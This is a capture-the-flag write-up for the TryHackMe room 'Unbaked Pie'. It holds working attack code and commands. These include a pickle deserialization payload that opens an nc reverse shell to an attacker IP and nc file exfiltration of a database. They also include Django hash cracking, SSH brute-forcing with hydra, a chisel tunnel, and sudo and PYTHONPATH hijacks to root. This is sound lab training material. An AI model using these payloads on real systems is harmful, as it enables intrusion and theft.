Unbaked Pie TryHackMe Writeup

Unbaked Pie is a medium rated TryHackMe room by H0j3n. This writeup includes desearialization of untrusted user data, django user’s hash cracking, port tunneling using chisel,SSH bruteforcing using hydra, path hijacking and much more.
Port Scan
All Port Scan
local@local:~/Documents/tryhackme/unbaked_pie$ nmap -v -p- -Pn --min-rate 10000 -oN nmap/all-ports 10.10.28.159
Nmap scan report for 10.10.28.159
Host is up (0.35s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE
5003/tcp open filemaker
Only one port is open.
Detail Scan
local@local:~/Documents/tryhackme/unbaked_pie$ nmap -p5003 -sC -sV 10.10.28.159 -Pn
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-03 17:36 +0545
Nmap scan report for 10.10.28.159
Host is up (0.32s latency).
PORT STATE SERVICE VERSION
5003/tcp open filemaker?
| fingerprint-strings:
| GetRequest:
| HTTP/1.1 200 OK
| Date: Thu, 03 Dec 2020 11:51:17 GMT
| Server: WSGIServer/0.2 CPython/3.8.6
| Content-Type: text/html; charset=utf-8
| X-Frame-Options: DENY
| Vary: Cookie
| Content-Length: 7453
| X-Content-Type-Options: nosniff
| Referrer-Policy: same-origin
| Set-Cookie: csrftoken=TAjQQQg0VofWBifmxXMCa2SIOBntbL4vIlJJOX7TAqRGNzLTd9ELeV0XU22R9ZEH; expires=Thu, 02 Dec 2021 11:51:17 GMT; Max-Age=31449600; Path=/; SameSite=Lax
| <!DOCTYPE html>
| <html lang="en">
| <head>
| <meta charset="utf-8">
| <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
| <meta name="description" content="">
| <meta name="author" content="">
| <title>[Un]baked | /</title>
| <!-- Bootstrap core CSS -->
| <link href="/static/vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
| <!-- Custom fonts for this template -->
| <link href="/static/vendor/fontawesome-free/css/all.min.cs
| HTTPOptions:
| HTTP/1.1 200 OK
| Date: Thu, 03 Dec 2020 11:51:18 GMT
| Server: WSGIServer/0.2 CPython/3.8.6
| Content-Type: text/html; charset=utf-8
| X-Frame-Options: DENY
| Vary: Cookie
| Content-Length: 7453
| X-Content-Type-Options: nosniff
| Referrer-Policy: same-origin
| Set-Cookie: csrftoken=IGXpGi3jiyDXpetafCrLD9ITIL6WwTCoKBmQ6WtdO9sPkPR2i1MjWx4m9tnbv2vu; expires=Thu, 02 Dec 2021 11:51:18 GMT; Max-Age=31449600; Path=/; SameSite=Lax
| <!DOCTYPE html>
....
....
Nmap accurately couldnot find out which sevice is running on the port 5003, but looking at the results, it looks like HTTP service is running on port 5003.
PORT 5003

We can see a webpage which different options like search, login and signup. So, to become familiar with the logic implemented I manually clicked on all links and observed the request/response using burpsuite. Doing so, I found something interesting on search functionality.
Search functionality
 After we make a POST request to /search, the backend server send the response along with a new cookie called search_cookie which looks like the python serialized object.
After we make a POST request to /search, the backend server send the response along with a new cookie called search_cookie which looks like the python serialized object.
Deserializing the object
local@local:~/website/myblog$ python
Python 3.8.5 (default, Jul 28 2020, 12:59:40)
[GCC 9.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import pickle
>>> val = b"gASVCAAAAAAAAACMBHRlc3SULg=="
>>> from base64 import b64decode
>>> test = b64decode(val)
>>> test
b'\x80\x04\x95\x08\x00\x00\x00\x00\x00\x00\x00\x8c\x04test\x94.'
>>> pickle.loads(test)
'test'
Serialization is used to convert python object into a stream of data and we send the stream of the data to the backend where it is deserialized to obtain the python object. But if the untrusted user input is deserialized without sanitization, it might cause a lot of problems. Lets send a malicious payload to check whether there is proper sanitization or not. I have followed this article to get code execution.
Creating malilicous object
import pickle
import base64
import os
class RCE:
def __reduce__(self):
cmd = ('ping -c 1 10.6.31.213')
return os.system, (cmd,)
if __name__ == '__main__':
pickled = pickle.dumps(RCE())
print(base64.urlsafe_b64encode(pickled))
local@local:~/Documents/tryhackme/unbaked_pie$ python exp.py
b'gASVMAAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjBVwaW5nIC1jIDEgMTAuNi4zMS4yMTOUhZRSlC4='
Now, we will replace the value of the cookie with this new value and check if we get a ping back from the box.
Making a GET request with new cookie
 After we made the request, if we check the tcpdump result, we get a ping back, which means we have code execution.
After we made the request, if we check the tcpdump result, we get a ping back, which means we have code execution.
local@local:~/Documents/tryhackme/unbaked_pie$ sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
18:02:19.830239 IP 10.10.28.159 > local: ICMP echo request, id 623, seq 1, length 64
18:02:19.830285 IP local > 10.10.28.159: ICMP echo reply, id 623, seq 1, length 64
Reverse Shell
Updated file content
import pickle
import base64
import os
class RCE:
def __reduce__(self):
cmd = ('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.6.31.213 9001 >/tmp/f')
return os.system, (cmd,)
if __name__ == '__main__':
pickled = pickle.dumps(RCE())
print(base64.urlsafe_b64encode(pickled))
local@local:~/Documents/tryhackme/unbaked_pie$ python exp.py
b'gASVaQAAAAAAAACMBXBvc2l4lIwGc3lzdGVtlJOUjE5ybSAvdG1wL2Y7bWtmaWZvIC90bXAvZjtjYXQgL3RtcC9mfC9iaW4vc2ggLWkgMj4mMXxuYyAxMC42LjMxLjIxMyA5MDAxID4vdG1wL2aUhZRSlC4='
And if we made the request with the new value of the cookie, we get a shell back.
local@local:~/Documents/tryhackme/unbaked_pie$ nc -nlvp 9001
Listening on 0.0.0.0 9001
Connection received on 10.10.28.159 47874
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
We are root but only inside the docker container.
Getting a Proper Shell
Now this shell is a bit hard to work with as it is not interactive. It lacks using arrow keys, autocompletion, and using keys like CTRL+C to kill a process. So We have to make this session a interactive session.
Getting a proper TTY
Now lets get a proper shell with auto completion.
$ python3 -c "import pty;pty.spawn('/bin/bash')"
Hit CRTL+z to background the current process and on local box type
local@local:~/Documents/tryhackme/unbaked_pie$ stty raw -echo
and type fg and hit enter twice and on the reverse shell export the TERM as xterm.
root@8b39a559b296:/home/site# export TERM=xterm
Now we have a proper shell.
Privilige Escalation
Root user’s .bash_history
root@8b39a559b296:/home/site# cd /root
root@8b39a559b296:~# cat .bash_history
nc
exit
ifconfig
ip addr
ssh 172.17.0.1
ssh 172.17.0.2
exit
ssh ramsey@172.17.0.1
exit
cd /tmp
wget https://raw.githubusercontent.com/moby/moby/master/contrib/check-config.sh
chmod +x check-config.sh
./check-config.sh
nano /etc/default/grub
vi /etc/default/grub
apt install vi
apt update
apt install vi
apt install vim
apt install nano
nano /etc/default/grub
grub-update
apt install grub-update
apt-get install --reinstall grub
grub-update
exit
ssh ramsey@172.17.0.1
exit
ssh ramsey@172.17.0.1
exit
ls
cd site/
ls
cd bakery/
ls
nano settings.py
exit
ls
cd site/
ls
cd bakery/
nano settings.py
exit
apt remove --purge ssh
ssh
apt remove --purge autoremove open-ssh*
apt remove --purge autoremove openssh=*
apt remove --purge autoremove openssh-*
ssh
apt autoremove openssh-client
clear
ssh
ssh
ssh
exit
Here we can clearly see that the user was trying to login into 172.17.0.1 using SSH as user ramsey. And as this is a docker container, that IP is the IP address of the host. But the SSH was not open on all interfaces otherwise we would have seen on the output of the nmap.
Port Scan using nc
As there was no nmap on the docker container, I used netcat for scanning for open ports.
root@8b39a559b296:~# nc -zv 172.17.0.1 1-65535
ip-172-17-0-1.eu-west-1.compute.internal [172.17.0.1] 5003 (?) open
ip-172-17-0-1.eu-west-1.compute.internal [172.17.0.1] 22 (ssh) open
And it turned out SSH is open on the 172.17.0.1 interface. Even though SSH was open and we know a user on the box, we still do not know the password for the user. So, I began to enumerate the docker container if there are any sensitive files leaking the credentials.
Enumeration Django app
On the home page, there were files for django app.
root@8b39a559b296:/home# ls -la
total 28
drwxr-xr-x 1 root root 4096 Dec 3 12:22 .
drwxr-xr-x 1 root root 4096 Oct 3 13:48 ..
drwxrwxr-x 8 root root 4096 Oct 3 11:03 .git
drwxrwxr-x 2 root root 4096 Oct 3 11:03 .vscode
-rwxrwxr-x 1 root root 95 Oct 3 11:03 requirements.sh
-rwxrwxr-x 1 root root 46 Oct 3 11:09 run.sh
drwxrwxr-x 1 root root 4096 Dec 3 11:15 site
And the database on the django app was sqlite. So, I downloaded the sqlite3 file using nc on my box to analyse the database.
Using nc for file transfer
On local box
local@local:~/Documents/tryhackme/unbaked_pie$ nc -nvlp 9001 > db.sqlite3
Listening on 0.0.0.0 9001
On remote Box
root@8b39a559b296:/home/site# cat db.sqlite3 | nc 10.6.31.213 9001
This way we can transfer files using nc.
Analysing sqlite database
sqlite> .tables
auth_group django_admin_log
auth_group_permissions django_content_type
auth_permission django_migrations
auth_user django_session
auth_user_groups homepage_article
auth_user_user_permissions
auth_user
sqlite> select * from auth_user;
1|pbkdf2_sha256$216000$3fIfQIweKGJy$xFHY3JKtPDdn/AktNbAwFKMQnBlrXnJyU04GElJKxEo=|2020-10-03 10:43:47.229292|1|aniqfakhrul|||1|1|2020-10-02 04:50:52.424582|
11|pbkdf2_sha256$216000$0qA6zNH62sfo$8ozYcSpOaUpbjPJz82yZRD26ZHgaZT8nKWX+CU0OfRg=|2020-10-02 10:16:45.805533|0|testing|||0|1|2020-10-02 10:16:45.686339|
12|pbkdf2_sha256$216000$hyUSJhGMRWCz$vZzXiysi8upGO/DlQy+w6mRHf4scq8FMnc1pWufS+Ik=|2020-10-03 10:44:10.758867|0|ramsey|||0|1|2020-10-02 14:42:44.388799|
13|pbkdf2_sha256$216000$Em73rE2NCRmU$QtK5Tp9+KKoP00/QV4qhF3TWIi8Ca2q5gFCUdjqw8iE=|2020-10-02 14:42:59.192571|0|oliver|||0|1|2020-10-02 14:42:59.113998|
14|pbkdf2_sha256$216000$oFgeDrdOtvBf$ssR/aID947L0jGSXRrPXTGcYX7UkEBqWBzC+Q2Uq+GY=|2020-10-02 14:43:15.187554|0|wan|||0|1|2020-10-02 14:43:15.102863|
Here we get hash for 5 different users one of which is ramsey. And from the hashcat example-hashes page, I found that the mode for django hash is 10000.
Cracking the hash
local@local:~/Documents/tryhackme/unbaked_pie$ hashcat -m 10000 hash /usr/share/wordlists/rockyou.txt
Using rockyou only one hash for testing was cracked.
testing:lala12345
Now, as the credential reusing is very common, I think this might be the password for user ramsey but we can not SSH into the box as there was no SSH daemon on the container and the Port was not accessible from outside to try from our local box. So, I used chisel to create a port tunnel. You can download chisel binary from here.
Port Tunneling using chisel
On local box
local@local:~/Documents/tryhackme/unbaked_pie$ sudo ./chisel server -p 1880 --reverse
[sudo] password for local:
2020/12/03 18:26:43 server: Reverse tunnelling enabled
2020/12/03 18:26:43 server: Fingerprint 03:bd:a3:5c:9e:ec:e5:be:54:0b:9d:bc:91:a8:4b:d9
2020/12/03 18:26:43 server: Listening on 0.0.0.0:1880...
On remote box
I uploaded the chisel binary on the container using netcat.
root@8b39a559b296:/home/site# ./chisel client 10.6.31.213:1880 R:22:172.17.0.1:22
2020/12/03 12:42:00 client: Connecting to ws://10.6.31.213:1880
2020/12/03 12:42:02 client: Fingerprint 03:bd:a3:5c:9e:ec:e5:be:54:0b:9d:bc:91:a8:4b:d9
2020/12/03 12:42:03 client: Connected (Latency 381.440889ms)
And the connection is made. If we were to check for the listening service on our box, we can find that Port 22 is listening.
local@local:~/Documents/tryhackme/unbaked_pie$ ss -ltn | grep -i 22
LISTEN 0 4096 0.0.0.0:22 0.0.0.0:*
Now lets try to login as user ramsey with the password we cracked earlier.
local@local:~/Documents/tryhackme/unbaked_pie$ ssh ramsey@localhost
ramsey@localhost's password:
Permission denied, please try again.
But the password was incorrect. After enumerating the box for a while, I did not get any information regarding the password for user ramsey and hash cracking was not getting nowhere, so I decided to bruteforce the password for user ramsey. As the developer has used some sort of protection for hiding the SSH service, there was chances he/she might have used a weak password.
Bruteforcing SSH using hydra
local@local:~/Documents/tryhackme/unbaked_pie$ hydra -l ramsey -P /usr/share/wordlists/rockyou.txt ssh://localhost
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-12-03 18:31:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://localhost:22/
[22][ssh] host: localhost login: ramsey password: <ssh-redacted-password>
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-12-03 18:31:24
And we get the password instantly.
Logging as user ramsey
local@local:~/Documents/tryhackme/unbaked_pie$ ssh ramsey@localhost
ramsey@localhost's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-186-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
39 packages can be updated.
26 updates are security updates.
Last login: Tue Oct 6 22:39:31 2020 from 172.17.0.2
ramsey@unbaked:~$ id
uid=1001(ramsey) gid=1001(ramsey) groups=1001(ramsey)
Reading user flag
ramsey@unbaked:~$ cat user.txt
THM{ce778dd4************bcd7423}
Privilege Escalation
sudo -l
ramsey@unbaked:~$ sudo -l
[sudo] password for ramsey:
Matching Defaults entries for ramsey on unbaked:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User ramsey may run the following commands on unbaked:
(oliver) /usr/bin/python /home/ramsey/vuln.py
Our user can run vuln.py as user oliver. Lets check if we have a write permission on that file.
Shell as oliver
ramsey@unbaked:~$ ls -la vuln.py
-rw-r--r-- 1 root ramsey 4369 Oct 3 23:27 vuln.py
I simply copied the file and created a new file called vuln.py and written a script to write to oliver .ssh directory.
Creating SSH key pairs
ramsey@unbaked:~$ ssh-keygen -f oliver
Generating public/private rsa key pair.
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in oliver.
Your public key has been saved in oliver.pub.
The key fingerprint is:
SHA256:3FdIH/6RaUlOWXzxSbcK029IQOfEuEvR4KtFG8inRZ0 ramsey@unbaked
The key's randomart image is:
+---[RSA 2048]----+
| .=Boo**|
| . ++*E=o@|
| o O+++Xo|
| . .=oB.=..|
| S.o+oo o.|
| oo . |
| . |
| |
| |
+----[SHA256]-----+
Updated vuln.py
ramsey@unbaked:~$ mv vuln.py vuln.bak
ramsey@unbaked:~$ cat vuln.py
import os
os.system('mkdir /home/oliver/.ssh')
os.system('cp /home/ramsey/oliver.pub /home/oliver/.ssh/authorized_keys')
Now lets run this vuln.py as user oliver.
ramsey@unbaked:~$ sudo -u oliver /usr/bin/python /home/ramsey/vuln.py
ramsey@unbaked:~$ cat /home/oliver/.ssh/authorized_keys
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC0XLAHGE7xW3voku37VtXbaHZFdFcBTuGZGa3DaeoJbLiOpxXZDv1qZEkHhOmx8g094q7ePl0RKpvFYDhAJ8KXJqgL+NV9p53CinKzCqXzV+Y2yhQsoy2nEMuxmusNksV+60TZq1u6XZEiRZ7sjN8KRSiU51mno++9xNH0mNqmGtJX3IWgti/3O2XuPWftzyP/aDIN0MkaEmqKARZ51v+qEmeLw1Q5D+Nd0zFaArih4Tgs52Z1h1mSsElL8XBg3yIwtXbCZUnNYCJvXYXkJ31+7i0+d6/tc/lkN03ZCdSzucvZUG2rsCu6/UwZdmTAmsS2PQJHZyByUzu0MHMi57av ramsey@unbaked
It ran successfully and also the file is created. So, lets use SSH to login as user oliver.
Shell as oliver
ramsey@unbaked:~$ chmod 600 oliver
ramsey@unbaked:~$ ssh -i oliver oliver@unbaked
The authenticity of host 'unbaked (127.0.1.1)' can't be established.
ECDSA key fingerprint is SHA256:Hec+oL7z07dkDWFMy7rs73U7+7HQdo+YtQO04CsFB1k.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added 'unbaked' (ECDSA) to the list of known hosts.
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.4.0-186-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
39 packages can be updated.
26 updates are security updates.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
oliver@unbaked:~$ id
uid=1002(oliver) gid=1002(oliver) groups=1002(oliver),1003(sysadmin)
oliver@unbaked:~$
And we get in and also oliver is in the group sysadmin.
Checking Sudo -l
oliver@unbaked:~$ sudo -l
Matching Defaults entries for oliver on unbaked:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User oliver may run the following commands on unbaked:
(root) SETENV: NOPASSWD: /usr/bin/python /opt/dockerScript.py
There is any entry for user oliver that he can run file /opt/dockerScript.py as root and also can set the environment varibles.
Content of /opt/dockerScript.py
oliver@unbaked:~$ cat /opt/dockerScript.py
import docker
# oliver, make sure to restart docker if it crashes or anything happened.
# i havent setup swap memory for it
# it is still in development, please dont let it live yet!!!
client = docker.from_env()
client.containers.run("python-django:latest", "sleep infinity", detach=True)
Here docker is imported but using relative path. During the execution, python looks for the imported modules on the path mentioned on PYTHONPATH environment variable. As we can set the enviroment variable during the execution, we can creat our own docker.py module and set that path as the PYTHONPATH and during execution that file will run.
Content of docker.py
oliver@unbaked:~$ pwd
/home/oliver
oliver@unbaked:~$ cat docker.py
import os
os.system('chmod 4777 /bin/bash')
This code just sets the SUID bit on the /bin/bash binary.
Executing the /opt/dockerScript.py file
oliver@unbaked:~$ sudo PYTHONPATH=`pwd` /usr/bin/python /opt/dockerScript.py
Traceback (most recent call last):
File "/opt/dockerScript.py", line 6, in <module>
client = docker.from_env()
AttributeError: 'module' object has no attribute 'from_env'
We get an error but if we check the permission of the /bin/bash binary, SUID bit is set on it.
oliver@unbaked:~$ ls -la /bin/bash
-rwsrwxrwx 1 root root 1037528 Jul 13 2019 /bin/bash
Getting a root shell
oliver@unbaked:~$ /bin/bash -p
bash-4.3# id
uid=1002(oliver) gid=1002(oliver) euid=0(root) groups=1002(oliver),1003(sysadmin)
bash-4.3#
And we are root.
Reading root flag
bash-4.3# cat /root/root.txt
CONGRATS ON PWNING THIS BOX!
Created by ch4rm & H0j3n
ps: dont be mad us, we hope you learn something new
flag: THM{1ff4c89***********e90a5f}
Beyond root
Vulnerable code for desearialization vulnerability
def search_articles(request):
try:
cookie = request.COOKIES.get('search_cookie')
cookie = pickle.loads(base64.b64decode(cookie))
except:
pass
if request.method == 'POST':
query = request.POST.get('query')
encoded_cookie = base64.b64encode(pickle.dumps(query)) #dumps pickle
encoded_cookie = encoded_cookie.decode("utf-8")
if query:
results = Article.objects.filter(Q(title__icontains=query)|Q(body__icontains=query))
else:
results = Article.objects.all()
context = {
'results':results,
}
html = render(request, 'homepage/search.html', context)
html.set_cookie('search_cookie', encoded_cookie)
return html
On the search_articles function, at first the check is made whether there is search_cookie on the cookies and if it exists it is decoded and desearialized using pickle.loads without any sanitization which enabled us to get code execution on the docker container.